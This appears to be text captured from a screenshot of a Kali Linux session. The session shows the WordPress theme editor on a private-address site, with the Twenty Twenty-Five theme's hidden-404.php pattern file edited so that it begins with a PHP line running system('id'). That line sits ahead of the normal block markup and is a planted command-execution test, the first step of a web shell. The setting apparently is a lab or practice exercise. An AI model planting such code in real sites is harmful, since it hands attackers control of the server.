 10.22.234.145/wordpress/wp-admin/theme-editor.php?file=patterns%2Fhidden-40
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0 New
Edit Themes
Editing Twenty Twenty-Five (active)
File: patterns/hidden-404.php
Selected file content:
1 <?php
2 system('id');
3
4 ?>
5 <!-- wp:group {"style":{"spacing":{"padding":{"right":"0","left":"0"}}},"layout":{"type
6 <div class="wp-block-group" style="padding-right:0;padding-left:0">
7 <!-- wp:columns {"align":"wide","style":{"spacing":{"blockGap":{"top":"var:preset|sp
8 <div class="wp-block-columns alignwide">
9 <!-- wp:column -->
10 <div class="wp-block-column">